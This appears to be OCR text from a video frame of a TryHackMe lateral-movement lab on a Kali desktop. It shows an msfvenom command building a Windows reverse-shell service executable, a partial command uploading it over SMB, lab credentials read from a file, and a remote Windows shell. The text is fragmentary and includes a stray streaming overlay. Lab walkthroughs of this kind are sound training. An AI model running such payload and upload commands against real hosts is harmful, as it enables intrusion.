 File Machine View Input Devices Help
Applications Places Terminator Jul 1 09:42
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 94x22
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
za\jenna.field@THMJMP2 C:\Users\jenna.field>whoami
za\jenna.field
za\jenna.field@THMJMP2 C:\Users\jenna.field>
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 85x20
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
msfvenom -p windows/shell/reverse_tcp -f exe-service LHOST=10.50.87.18 LPORT=2222
-o shell-rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
[-] No arch selected, selecting arch: x86 from the payload
No specified, outputting raw payload
354 bytes
exe-service file: 15872 bytes
-rev.exe
-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
'put shell-rev.exe' -U t1_leonard.summers -W ZA.TRYHACKME.COM '//10.
$/'
SwitchLiche is now
following!
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 85x20
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$ cat user_pass.txt
jenna.field:Income1982
ZA.TRYHACKME.COM 1_leonard.summers:EZpass4ever
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$ nslookup thmiis.za.tryhackme.com
Server: 10.200.89.101
Address: 10.200.89.101#53
Name: thmiis.za.tryhackme.com
Address: 10.200.89.201
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 85x18
kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]